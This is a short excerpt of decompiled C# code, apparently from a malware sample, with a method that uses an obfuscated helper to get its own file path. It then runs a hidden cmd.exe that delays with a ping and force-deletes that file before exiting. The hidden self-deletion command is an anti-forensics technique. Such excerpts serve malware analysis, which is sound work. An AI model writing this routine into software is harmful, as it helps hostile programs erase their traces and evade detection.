 56 // Token: 0x06000004 RID: 4 RVA: 0x00002634 File Offset: 0x00000834
57 public static void FileDeletion()
58 {
59 string text = GetCurrentProcess.mMhi();
60 if (!string.IsNullOrEmpty(text) && File.Exists(text))
61 {
62 using (Process.Start(new ProcessStartInfo
63 {
64 FileName = "cmd.exe",
65 Arguments = string.Format("/C chcp 65001 && ping 127.0.0.1 && DEL /F /S /Q /A \"{0}\"", text),
66 WindowStyle = ProcessWindowStyle.Hidden,
67 CreateNoWindow = true,
68 UseShellExecute = true
69 }))
70 {
71 }
72 }
73 Environment.Exit(0);
74 }